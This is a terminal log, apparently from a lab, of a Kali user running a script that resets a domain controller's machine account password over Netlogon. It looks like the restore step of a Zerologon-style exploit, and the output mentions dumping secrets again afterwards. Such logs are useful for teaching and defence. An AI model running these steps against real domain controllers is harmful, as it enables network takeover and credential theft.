 kali@192.168.213.128:22
┌──(root㉿Neo)-[/home/kali/suhaynn]
└─# python3 reinstall_original_pw.py masterpc 192.168.213.100 07cdaafa0f8a4f56700f156aa65b24f2
Performing authentication attempts...
=========================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data:                            b'\xe0;h~\xb9rx"'
NegotiateFlags:                  556793855
AccountRid:                      1001
ErrorCode:                       0
server challenge b'\xe0\xaaw\xcc\xe2\xf8\x12O'
session key b'\x1c`\xa6c4\xd0\xa7\x90l\xb5\xb4h\xa50\n\xa6'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\xa7\xbc\xa2\xf4U+\xca'
    Timestamp:                       0
ErrorCode:                       0
Success! DC machine account should be restored to it's original value. You might want to secretsdump again to check.
┌──(root㉿Neo)-[/home/kali/suhaynn]
└─#